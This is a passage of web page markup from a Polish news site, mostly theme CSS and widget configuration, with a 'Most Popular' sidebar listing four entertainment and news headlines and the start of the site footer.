flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-575284","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7838";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1960";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel=" bookmark" class="td-image-wrap " title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578787-69720b38d90a5-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel="bookmark" title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch">Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:15+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel=" bookmark" class="td-image-wrap " title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578789-69720b3986003-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel="bookmark" title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem">Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:14+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel=" bookmark" class="td-image-wrap " title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578783-6971fd386167c-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel="bookmark" title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds">Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:34:31+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-z%d0%b5-rude-koty-zasluguja-na-swoja-opinie/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, żе Rude Koty zasługują na swoją opinie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578785-6971fd3a14ad5-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-z%d0%b5-rude-koty-zasluguja-na-swoja-opinie/" rel="bookmark" title="Te zdjęсia udowadniają, żе Rude Koty zasługują na swoją opinie">Te zdjęсia udowadniają, żе Rude Koty zasługują na swoją opinie</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:34:30+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2023-11-26T14:34:09+01:00"><meta itemprop="dateModified" content="2023-11-26T14:34:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR 